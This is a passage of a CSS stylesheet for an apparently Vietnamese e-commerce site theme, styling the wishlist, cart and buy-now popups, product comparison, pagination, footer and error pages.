    margin-top: 2px;
    color: #333
}

.wishlist li div.cs,
.wishlist li div.del {
    width: initial;
    float: right;
    display: inline-table;
    padding: 10px
}

.wishlist li.total {
    background: #FFEED8;
    border: 0
}

.wishlist li.total div {
    border: 0
}

.wishlist li.total div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #000;
    text-align: left;
    text-transform: uppercase
}

.wishlist .cart_update {
    width: 100%;
    display: block;
    float: none
}

.wishlist li div.num-order,
.wishlist li.thead,
.wishlist li.total div.name,
.wishlist li.total div.amount,
.wishlist li.total div.unit-price,
.wishlist li.total div.del {
    display: none
}

.wishlist li div.unit-price span,
.wishlist li div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #333;
    text-align: left
}

.wishlist ul.function .btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px
}

.wishlist ul.function .btnitem:hover {
    background: #eb474a;
    border: none;
    color: #fff;
    padding: 0px
}

/* ATTR */
.product_attr {
    margin-bottom: 15px
}

.product_attr .name_title_attr {
    font-weight: bold
}

.product_attr ul.list_attr li {
    padding: 2px 0px
}

.product_attr ul.list_attr li span.name_attr i {
    padding-right: 5px;
    display: none
}

.product_attr ul.list_attr {
    color: #454545
}

/* CART POPUP */
#cart-popup {
    background: white;
    text-align: left;
    width: 80%;
    max-width: 550px;
    max-height: 350px;
    margin: 0 auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#cart-popup .popup-header {
    background: #000000;
    padding: 15px
}

#cart-popup .popup-header h4 {
    color: #fff
}

#cart-popup #product_attr {
    padding: 15px 0px;
    margin: 0px
}

#cart-popup #product_attr .name_title_attr {
    font-weight: bold;
    padding-top: 15px;
}

#cart-popup .add_to_cart_footer {
    clear: both;
    border-top: 1px solid #ebebeb;
    padding: 15px 0px
}

/* BRANCH LIST */
.branch_info {
    font-weight: bold;
    padding-top: 15px
}

ul.branch_list {
    padding: 10px;
    margin: 10px 0px;
    border: 1px solid #ebebeb;
}

ul.branch_list li {
    padding: 2px 0px
}

/* ORDER REVIEW */
.order_reviews {
    clear: both;
    margin-bottom: 15px
}

.order_reviews ul {
    clear: both
}

.order_reviews ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.order_reviews ul li label {
    width: 20%
}

/*Credit Card*/
.form_payment label {
    font-size: 13px;
    width: 25%;
    margin-left: 20px
}

.form_payment input {
    width: 40%
}

/* compare */

#compare .compareitem {
    background: #fff;
    clear: both;
    overflow: hidden;
    border-collapse: collapse;
    margin: 0 auto
}

#compare .compareitem .title {
    background: #fff;
    color: #000;
    text-align: right;
    font-weight: 400;
    font-size: 20px;
    border-left: none;
    margin: 15px;
    padding: 10px;
    vertical-align: middle
}

#compare .compareitem td.title {
    min-width: 105px
}

#compare .compareitem tr th {
    border: 1px dotted #ccc;
    border-right: none;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr td {
    border: 1px dotted #ccc;
    border-right: none;
    width: 16%;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr th.delete {
    color: #555;
    text-align: center;
    font-weight: 400;
    padding: 12px 10px
}

#compare .compareitem tr th.delete a {
    color: #333
}

#compare .compareitem tr th.delete a:hover {
    color: #ef2b53
}

#compare .compareitem h3 {
    font-size: 20px;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #000000
}

#compare .compareitem a {
    text-decoration: none
}

#compare .compareitem .price {
    color: #ef2b53;
    text-align: center;
    font-weight: 700;
    font-size: 15px;
    margin: 5px 15px;
    padding: 10px
}

#compare ul.function {
    border: none
}

#compare ul.function li {
    display: inline-block;
    margin-right: 10px
}

#compare ul.function .btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px;
    margin: 0px
}

#compare ul.function .btnitem:hover {
    background: #000000;
    border: none;
    color: #fff;
    padding: 0px
}

#compare .compareitem p {
    font-size: 13px;
    text-align: justify;
    padding: 0 5px
}

#compare .compareitem img {
    border: 1px solid #ededed;
    max-width: 150px;
    display: block;
    margin: 0 auto 10px;
    padding: 5px
}

/* contact */
.contact-map {
    margin-bottom: 20px
}

.contact-form,
.contact-info {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.contact-info ul li:first-child {
    border-bottom: none;
    padding: 2px 0px
}

.contact-info ul li {
    padding: 5px 0px;
    color: #878787
}

.contact-info ul li i {
    padding-right: 10px
}

.contact-form label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    width: 100%;
    font-size: 13px
}

/* post */
#post {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

#post .postitem h1 {
    font-size: 25px;
    text-align: left;
    color: #000000;
    margin-bottom: 0px
}

#post .postitem h2 span {
    font-size: 32px;
    display: inline-block;
}

#post .postitem p {
    margin: 10px 0 !important
}

#post .postitem a {
    color: #0000ff;
}

#post .postitem img {
    display: block;
    border: 1px solid #ededed;
    width: 550px;
    margin: 0 auto;
    padding: 5px
}

/* Payment */
ul.payment {
    text-align: center;
    margin-top: 5px;
    float: right
}

ul.payment li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    float: left
}

ul.payment li:last-child {
    margin-right: 0px
}

/* NEWS FOOTER */
.news-footer {
    font-size: 13px;
}

.news-footer li {
    padding: 3px 0px
}

.news-footer li:first-child {
    border-top: none;
    padding-top: 0px
}

.news-footer li:last-child {
    border-bottom: none
}

.news-footer li a {
    text-align: justify;
    color: #222222;
    text-decoration: none;
    font-size: 15px;
}

.news-footer li a:hover {
    color: #fc7700;
}

/* Module Popup */
.module_popup {
    background: white;
    text-align: center;
    width: 100%;
    margin: auto;
    position: relative;
    overflow-y: auto;
    max-width: 600px;
    -webkit-overflow-scrolling: touch
}

.module_popup .popup-body {
    padding: 0px
}

.module_popup .mfp-close {
    top: -1px
}

/* Account */
#acc>.itemacc>.acc-info>h2,
#acc>.itemacc>.acc-cart>h2,
.order_reviews h2 {
    font-size: 14px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    background: #e4dbd9;
    padding: 10px;
    border-bottom: none
}

.order_reviews h2 {
    margin-bottom: 15px
}

.acc-info ul,
.acc-cart ul {
    font-size: 13px;
    margin-bottom: 15px
}

.acc-cart ul {
    background: #f3f3f3;
    border: 1px solid #e2e2e2;
    margin-bottom: 15px;
    padding: 10px
}

.acc-info {
    clear: both
}

.acc-info ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.acc-info ul li label {
    width: 20%
}

.acc-cart ul li {
    border-bottom: 1px dotted #e2e2e2;
    padding: 10px 0
}

.acc-cart ul li:last-child {
    border-bottom: 0
}

.acc-cart ul li a {
    text-decoration: none;
    color: #333;
    padding-left: 10px
}

.acc-cart ul li a:hover {
    text-decoration: underline
}

.bullet {
    display: inline-block;
    width: 0;
    height: 0;
    border-left: 4px solid #333;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    content: ""
}

/* ASIDE 
-------------------------------------------------- */

#column-left {
    float: left;
    width: 100%
}

#column-right {
    float: right;
    width: 100%
}

/* Vertical Menu */
.panelvmenu {
    background: #fff;
    border-radius: 0px
}

a.list-group-item-vmenu {
    position: relative;
    display: block;
    padding: 14px;
    color: #676767;
    font-size: 13px;
    border-bottom: 1px dotted #e5e5e5;
    font-weight: normal
}

a.list-group-item-vmenu i {
    padding-right: 10px
}

a.list-group-item-vmenu:hover,
a.list-group-item-vmenu.sub:hover,
a.list-group-item-vmenu.subsub:hover,
a.list-group-item-vmenu.subsubsub:hover {
    color: #d41d21
}

a.list-group-item-vmenu.sub.active {
    color: #eb6714;
    font-weight: bold
}

a.list-group-item-vmenu.sub,
a.list-group-item-vmenu.subsub,
a.list-group-item-vmenu.subsubsub {
    background: #fff;
    padding-left: 30px;
    border: none
}

a.list-group-item-vmenu.subsub {
    padding-left: 50px;
}

a.list-group-item-vmenu.subsubsub {
    padding-left: 70px;
}

a.arrow-sub-vmenu {
    position: relative;
    z-index: 999;
    float: right;
}

a.arrow-sub-vmenu i {
    position: absolute;
    font-size: 20px;
    top: -32px;
    color: #161616;
    right: 0px
}

.box_category {
    width: 250px;
    float: left;
    height: 325px;
    display: inline-block;
    background: #fb0000;
    position: relative;
}


ul.list_category li span.des {
    color: #fff;
    font-size: 11px;
    display: block;
    line-height: 12px;
}

.box_megam .block_menu {}

.block_menu>span {
    display: block;
    height: 30px;
    color: #f00;
    font-size: 16px;
}

ul.list_category {
    background: #fff;
    -webkit-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    -moz-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    position: absolute;
    z-index: 99;
}

ul.list_category>li {
    display: block;
    border-bottom: 1px dotted #e5e5e5;
    position: relative
}

ul.list_category>li:last-child {
    border-bottom: none
}

ul.list_category>li a {
    padding: 8px;
    color: #222222;
    background: #fff;
    font-size: 13px;
    font-weight: 500;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    display: block;
    white-space: nowrap;
    overflow: hidden;
}

ul.list_category>li a span {
    float: left
}

ul.list_category>li a i {
    float: right;
    font-size: 15px
}

ul.list_category>li a:hover {
    color: #FFFFFF;
    background: #174793
}

ul.list_category>li>.box_megam {
    display: none;
    position: absolute;
    top: 0px;
    left: 100%;
    background: #fff url(../assests/bgmega.gif) repeat-y;
    z-index: 99;
    border: 1px solid #eeeeee;
}



/* MENU RIGHT */
ul.list_category.right>li>.box_megam {
    right: 100%;
    left: inherit
}

ul.list_category>li:hover>.box_megam {
    display: block;
}

ul.list_category>li>.box_megam .block_menu {
    display: block;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu {
    list-style: none
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 15px 0px 15px;
    color: #333;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu>li:last-child a,
.list_mega_menu_level2>li:last-child a {
    padding-bottom: 20px !important
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a:hover,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a:hover {
    color: #d41d21;
    padding-left: 25px
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a i {
    float: none;
    padding-left: 10px
}

/* LEVEL 2 */
ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    display: none;
    position: absolute;
    margin-top: -41px;
    left: 100%;
    background: #fff url(../assests/bgmega.gif) repeat-y;
    width: 100%;
    z-index: 99
}

ul.list_category.right>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    right: 100%;
    left: inherit
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 10px 0px 10px;
    color: #fff;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li:hover>.box_megam_level2 {
    display: block
}

/* Module */
.box-category {
    padding-bottom: 4px;
    background: #fff
}

.box-category-menu {
    float: left;
    width: 18%;
    position: relative;
}

.box-category-menu .heading {
    color: #ffffff;
    font-size: 15px;
    font-weight: 400;
    line-height: 20px;
    background: #174793;
    border: 1px solid #174793;
    border-radius: 5px;
    padding: 7px 17px;
    text-decoration: none;
    transform: translateZ(0px);
    text-transform: uppercase;
}

.box-category-menu:hover .heading {
    color: #ffffff;
    background: #0e397d;
    border: 1px solid #0e397d;
}

.box-category-menu .u2 {
    display: none;
    top: 36px;
    width: 100%;
}

.box-category-menu .icon-plus-submenu {
    cursor: pointer;
    position: absolute;
    background: none;
    padding: 10px 14px;
    right: 0px;
    top: 0;
    margin: auto;
    border: 1px solid transparent;
}

.box-category-menu:hover .u2 {
    display: block !important;
    z-index: 100;
}

.box-silder {
    margin-bottom: 20px;
}

.box-silder .heading {
    background: #ffffff;
    padding: 12px;
    color: #174793;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 15px;
    border-bottom: 2px solid #f0f0f0;
}

.box-silder .heading i {
    padding-right: 10px
}

.box-category .main {
    position: relative;
    padding: 15px
}

/* Product silder */
.typical-products .product {
    margin: 0px;
    box-shadow: none;
    padding: 0px 5px
}

.typical-products .product p {
    text-align: justify;
    color: #6a6a6a;
    font-size: 14px;
    margin-bottom: 15px
}

.typical-products .owl-controls {
    height: inherit !important;
}

.typical-products .owl-controls .owl-pagination {
    top: 10px !important
}

/* Last product */

.box-category .main ul.list li {
    background: #fff;
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 10px 0px;
    padding-bottom: 10px
}

.box-category .main ul.list li:last-child,
.box-category .main ul.list-post-latest li:last-child {
    margin-bottom: 0px;
    border-bottom: 0px;
    padding-bottom: 0px
}

.box-category .main ul.list li img {
    float: left;
    margin-right: 10px;
    width: 73px;
    border: 3px solid #eaeaea
}

.box-category .main ul.list li p {
    font-size: 13px;
    color: #676767;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
}

.box-category .main ul.list li p:hover {
    color: #d41d21
}

.box-category .main ul.list li a,
.box-category .main ul.list_post li a {
    text-decoration: none
}

.box-category .main ul.list li span {
    color: #ef2b53;
    font-size: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: bold
}

.box-category .main ul.list li span.price-old {
    text-decoration: line-through;
    padding-right: 10px;
    font-size: 14px;
    color: #a2a2a2;
    display: block;
    font-weight: normal
}

.box-category .main ul.list_post li span {
    color: #c7c7c7;
    font-size: 13px
}

/* LIST POST */
.box-category .main ul.list_post {}

.box-category .main ul.list_post li {
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 15px 0px;
    padding-bottom: 13px;
}

.box-category .main ul.list_post li img {
    float: left;
    margin-right: 10px;
    width: 80px;
    height: 73px
}

.box-category .main ul.list_post li p {
    font-size: 15px;
    color: #333;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
}

.box-category .main ul.list_post li p:hover {
    color: #eb474a
}

/* Who is online*/
.box-category .main ul.online li {
    padding: 8px 0px;
    overflow: hidden
}

.box-category .main ul.online li:first-child {
    padding-top: 0px
}

.box-category .main ul.online li:last-child {
    padding-bottom: 0px
}

/* Custom Moudle */
.box-category .main .support,
.box-category .main .link,
.box-category .main .search-adv,
.box-category .main .link2,
.box-category .main .online,
.box-category .main .feedback {
    font-size: 13px;
    overflow: hidden;
    padding: 0px
}

.box-category .main .support p,
.box-category .main .support span {
    font-size: 13px
}

.box-category .main .support span {
    padding-left: 10px
}

.box-category .main .support ul li a {
    width: auto !important
}

.box-category .main .support img {
    margin: 0px 5px 10px 0px !important;
    vertical-align: -18px !important;
    width: 100% !important
}

.box-category .main .link li {
    border-bottom: 1px dashed #e3e3e3;
    font-size: 13px;
    padding: 10px 0 10px 0px
}

.box-category .main .link li:first-child {
    padding-top: 0px
}

.box-category .main .link li:last-child {
    border-bottom: none;
    padding-bottom: 0px
}

.box-category .main .link li a {
    font-weight: 700;
    color: #333;
    text-decoration: none
}

.box-category .main .link2 p {
    font-size: 13px;
    margin: 0;
    padding: 10px 0
}

.box-category .main .online .red1 {
    color: red
}

.box-category .main .feedback {}

.box-category .main .feedback p {
    color: #d14d42
}

.box-category .main .feedback ul li {
    padding: 5px 0;
    color: #969696
}

.box-category .main .feedback a {
    float: right;
    color: #333;
    margin-top: 20px
}

.page_cart .cart_update {
    width: 100%;
    display: block;
    float: none
}

/* PAGINATION */
ul.pagination {
    width: 100%;
    text-align: center;
    border-top: 1px solid #000000;
    border-radius: 0px;
    text-transform: uppercase;
    padding-top: 15px
}

ul.pagination li {
    color: white;
    display: inline-block
}

ul.pagination li a {
    border-radius: 0px;
    color: #000;
    border: none;
    font-size: 15px;
    background: #e7e7e7;
    margin-left: 10px
}

ul.pagination>li:first-child>a,
ul.pagination>li:last-child>a {
    border-radius: 0px
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus,
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
    background: #fc7700;
    color: #fff
}

/* SUPPORT HTML*/
ul.support-html {}

ul.support-html li {
    border-bottom: 1px dotted #e5e5e5;
    padding: 10px 0px
}

ul.support-html li:last-child {
    border-bottom: none
}

ul.support-html li p {
    color: #eb6714;
    text-transform: uppercase;
    font-weight: bold
}

ul.support-html li p i {
    color: #eb6714;
    padding-right: 10px
}

ul.support-html li span {
    color: #676767;
    display: block;
    font-size: 13px
}

ul.support-html li span i {
    color: #676767;
    padding-right: 10px
}

/* DV-HTML*/
ul.dv-html {
    color: #676767
}

ul.dv-html li {
    padding: 10px 0px
}

/*HOTLINE*/

.hotline img {
    float: left;
    margin-right: 15px;
    text-align: center;
}

.hotline span {
    display: block;
    text-align: left;
    color: #5b6572;
    text-transform: uppercase
}

.hotline .number {
    color: #d41d21;
    font-size: 22px;
    font-weight: bold
}

/* GALLERY */
#gallery-pic {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px
}

#gallery-pic.footer {
    margin-left: -15px;
    margin-right: -15px;
    background: none;
    padding: 0px;
    border: none
}

.box-category .main #gallery-pic {
    padding: 0px;
    margin-bottom: 0px
}

#gallery-pic p {
    font-size: 16px;
    color: #000000;
    margin: 8px 0px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: left !important;
}

#gallery-pic .product .image .img-overflow {
    margin-bottom: 0px
}

#gallery-pic.footer .product p,
.box-category .main #gallery-pic .product p {
    display: none
}

#mediaplayer_video {
    position: relative;
    min-height: 100%
}

.fancybox-inner {
    width: auto !important;
    height: auto !important;
}

.main>.module_is_not_relevant {
    margin-top: 10px
}

.module_is_not_relevant {
    margin-top: 0px
}

/* NEWS LETTER */
.main>#email-newsletter {
    margin-bottom: 0px;
    padding: 10px
}

#email-newsletter h2,
#email-newsletter h3 {
    display: none
}

#email-newsletter {
    background: url('../assests/bgnewl.jpg') repeat;
    padding: 15px 20px 15px 20px;
    margin-bottom: 25px
}

#email-newsletter p {
    font-size: 13px;
    color: #fff;
    text-align: justify;
    clear: both
}

#email-newsletter form.submit_register_email ::-webkit-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email :-moz-placeholder {
    /* Firefox 18- */
    color: #333;
}

#email-newsletter form.submit_register_email ::-moz-placeholder {
    /* Firefox 19+ */
    color: #333;
}

#email-newsletter form.submit_register_email :-ms-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email {
    width: 100%;
    margin-top: 10px;
    position: relative
}

#email-newsletter form.submit_register_email input[type=text] {
    color: #fff;
    width: 100%;
    margin: 0px;
    padding: 9px;
    border: 1px solid #f67527;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    border-radius: 0px;
    background: #ffba91
}

#email-newsletter form.submit_register_email input[type=submit] {
    position: absolute;
    right: 0px;
    top: 0px;
    padding: 10px;
    font-weight: normal;
    border-radius: 0px;
    background: #000000
}

#email-newsletter form.submit_register_email input[type=submit]:hover {
    background: #000000
}

/* TAG */

ul.tags-footer {
    overflow: hidden;
    text-transform: uppercase
}

ul.tags-footer li a {
    background: #181f28;
    color: #fff;
    float: left;
    display: block;
    padding: 8px 8px 6px 8px;
    margin: 0px 10px 10px 0px;
    font-size: 12px;
    font-weight: 700
}

ul.tags-footer li a:hover {
    background: #fc7700;
    color: #fff
}

/* TAG */
.tag {
    margin-top: 10px;
    clear: both;
    overflow: hidden
}

.tag .tag-title {
    font-weight: bold;
    text-transform: uppercase;
    color: #3a3a3a;
    margin-bottom: 10px;
    display: inline;
    splay: block
}

.tag ul {
    margin-bottom: 10px;
    display: table
}

.tag ul li {
    float: left;
    margin-right: 10px;
    list-style: none
}

.tag ul li a {
    float: left;
    width: 100%;
    color: #3a3a3a;
    border: 1px solid #d4d4d4;
    padding: 5px 10px;
}

.tag ul li a:hover {
    background: #f0f0f0
}

/* Detail Tag */
#tag .tag-detail {
    padding: 15px 0px;
    overflow: hidden;
    margin: 10px 15px 0px 15px;
    background: #fff
}

#tag .tag-detail .img-blog img {
    border: 2px solid #d1d1d1;
    margin-bottom: 10px
}

#tag .tag-detail h2 {
    font-size: 25px;
    text-decoration: none;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
    font-weight: 400;
    color: #000000;
}

#tag .tag-detail .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    padding: 5px 0px;
}

#tag .tag-detail p {
    text-align: justify;
    font-size: 14px;
    color: #807f7f;
    margin: 0;
    padding: 5px 0px
}

/* SEARCH ADV */
#box_search {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px;
}

#box_search .box_search_detail {
    margin-bottom: 20px;
    overflow: hidden;
}

#box_search #search-detail {
    clear: both;
    margin: 0px 0px 10px 0px
}

#box_search .all {
    top: 0px
}

#box_search .box_search_detail .img-blog img {
    margin-bottom: 10px
}

#box_search .box_search_detail h3 {
    font-size: 22px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important
}

#box_search .box_search_detail h3:hover {}

#box_search .box_search_detail p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0;
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

#box_search .box_search_detail .price {
    color: #ef2b53;
    vertical-align: middle;
    font-weight: 400;
    float: left
}

#box_search .box_search_detail .price .price-new {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

#box_search .box_search_detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    padding-right: 15px
}

/* FOOTER
-------------------------------------------------- */
footer {
    clear: both
}

.footer-doitac {
    padding: 20px 0px;
    background: #ffffff;
    border-bottom: 1px solid #f0f0f0;
}

.footer-doitac .header {
    border: none !important;
}

.footer-doitac .item-doitac {
    padding: 5px 15px;
}

/* Footer Center */
.footer-top {
    background: #ffffff;
    padding: 20px 0px;
}

.footer-top .box-footer {
    margin-bottom: 20px;
}

.footer-top .header {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 10px;
    border-bottom: 1px solid #174793;
    padding-bottom: 5px;
}

.address {
    font-size: 13px;
    overflow: hidden
}

.address li {
    line-height: 25px
}

.address li a {
    color: #fff;
    text-decoration: none
}

.address li a:hover {
    text-decoration: underline
}

footer .footer-center {
    padding: 20px 0px;
}

footer .footer-center p {
    padding: 2px 0px;
}

footer .footer-center h3 {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 10px;
    color: #174793;
}

/* Copyright */
footer .copyright {
    padding: 22px 0px;
    color: #5d6572;
    font-size: 13px
}

footer .copyright a {
    color: #076c4a;
}

footer .copyright select {
    width: 100%
}

#signup [type=text],
[type=password],
textarea {
    padding: 9px 5px
}

/* SEARCH ADV PRODUCT */
.search-adv-product {
    clear: both;
    overflow: hidden
}

.search-adv-product input[type=text] {
    width: 100%;
    padding: 8px 5px
}

.search-adv-product select {
    width: 100%
}

.search-adv-product [type=submit].button {
    width: auto;
    height: auto;
    float: none;
    text-align: center;
    margin: 5px auto 0px auto;
    display: block
}

/* 404 */
.page_error_01 {
    background: url(../../../public/error_page/01.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_01 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 55%;
    margin-left: -70px;
}

.page_error_02 {
    background: url(../../../public/error_page/02.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_02 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 59%;
    top: 60%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_03 {
    background: url(../../../public/error_page/03.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_03 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 48%;
    top: 65%;
    margin-left: -70px;
    text-transform: uppercase
}

.page_error_04 {
    background: url(../../../public/error_page/04.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_04 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 65%;
    top: 70%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_05 {
    background: url(../../../public/error_page/05.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_05 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 80%;
    margin-left: -115px;
    text-transform: uppercase;
    font-weight: bold
}

/* MUANGAY */
a.btn-big {
    position: relative
}

.detail .img-blog .img-detail .img-big,
.detail .img-blog .img-detail .imglist {
    float: left;
}

.detail .img-blog .img-detail .img-big img {
    width: 100%;
    height: auto;
}

.detail .img-blog .img-detail .imglist .item {
    width: 25%;
    padding: 0px 4px;
    float: left;
}

.detail .img-blog .img-detail .imglist .item a {
    display: block;
    border: 1px solid #e0e0e0;
}

.detail .img-blog .img-detail .imglist .item a img {
    width: 100%;
    height: auto;
    padding: 2px;
}

.detail .quantity-input a {
    width: 100%;
    text-align: center;
    border-radius: 5px;
    display: inline-block;
    color: #ffffff;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 700;
    padding: 15px;
}

.detail .quantity-input a:hover {
    background: #0e397d;
}

.detail .quantity-input .bt_buynow {
    background: #174793;
}

.detail .quantity-input .bt_tragop {
    background: #33B3FD;
}

.buy_now_success {
    border: 1px solid green;
}

.buy_now_error {
    border: 1px solid red;
}

.popup-newcart {
    background: #FFF;
    text-align: left;
    max-width: 580px;
    margin: 10px auto;
    position: relative;
    clear: both;
    overflow-x: hidden
}

.popup-newcart .clearfix {
    clear: both;
    overflow: hidden;
}

.popup-newcart .mfp-close {
    color: #fff !important;
    margin: 5px 10px;
    width: inherit;
    height: inherit;
    line-height: 20px;
}

.popup-newcart .top-tit {
    background: #36414b;
    color: #fff;
    padding: 10px;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
}

.popup-newcart .pd-info {
    padding: 10px;
}

.popup-newcart .pd-info .img-frame {
    border: 5px solid #eee;
    max-height: 200px;
    overflow: hidden;
}

.popup-newcart .pd-info .img-frame img {
    width: 100%;
}

.popup-newcart .pd-info p {
    font-weight: bold;
    font-size: 14px;
}

.popup-newcart .pd-info .price-note {
    padding: 10px 0;
    display: block;
    clear: both;
    overflow: hidden;
    border-bottom: 1px dotted #e1e1e1;
}

.popup-newcart .pd-info .price-note .main-price {
    font-weight: bold;
    font-size: 22px;
    color: #159ec6;
}

.popup-newcart .pd-info .price-note .old-price {
    text-decoration: line-through;
    font-size: 12px;
    color: #666;
    line-height: 22px;
    padding-left: 10px;
}

.popup-newcart .pd-info .pd-note {
    font-size: 12px;
    padding-top: 10px;
    margin-bottom: 10px
}

.popup-newcart .pd-info .pd-note span {
    margin-right: 10px;
}

.popup-newcart .pd-info .total_div {
    clear: both;
    border-top: 1px dotted #e1e1e1;
    font-size: 12px;
    overflow: hidden;
    display: block;
    padding-top: 10px;
}

.popup-newcart .pd-info .total_div .bn_total_title {
    line-height: 23px;
    padding-top: -3px;
    display: inline-block;
    float: left;
    margin-right: 10px
}

.popup-newcart .pd-info .total_div .bn_sub_total {
    color: red;
    font-size: 19px
}

.popup-newcart .note-form {
    text-align: center;
    background: #fff;
    padding: 20px 0;
    font-size: 14px;
}

.popup-newcart .pd-form {
    padding: 0 30px 10px 30px;
    background: #f4f4f4;
    font-size: 12px;
}

.popup-newcart .pd-form .select-wrap {
    width: 100%;
    border: 1px solid #eee;
    background: #fff;
    padding: 1px;
}

.popup-newcart .pd-form .select-wrap select {
    width: 100%;
}

.popup-newcart .pd-form p.form-tit {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0;
}

.popup-newcart .pd-form ul.comp-order li {
    padding: 5px 10px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form ul.comp-order li span {
    width: 25%;
    float: left;
}

.popup-newcart .pd-form .row-form {
    padding: 5px 0;
    position: relative;
}

.popup-newcart .pd-form .row-form input[type="text"],
.popup-newcart .pd-form .row-form input[type="password"] {
    width: 100%;
